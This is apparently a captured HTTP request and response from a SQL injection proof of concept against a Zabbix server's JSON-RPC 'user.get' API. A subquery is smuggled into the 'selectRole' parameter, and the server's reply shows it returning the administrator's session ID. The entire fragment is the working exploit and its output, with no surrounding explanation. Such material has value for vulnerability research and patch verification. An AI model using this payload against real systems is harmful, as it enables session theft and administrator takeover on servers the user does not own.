 10 {
"jsonrpc":"2.0"
11 ,
12 "method":"user.get"
13 ,
14 "params":{
15 "selectRole":[
"roleid, (SELECT GROUP_CONCAT(sessionid) FROM sessio
ns Where userid=1)"
],
16 "userids":[
"1"
]
17 },
18 "auth":"a"
19 ,
20 "id":1
}
21
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"(SELECT GROUP_CONCAT(sessionid) FROM sessions Where userid=1)":
"974940590d16f89b692a63d0bf2d7806"
}
}
],
"id":1
}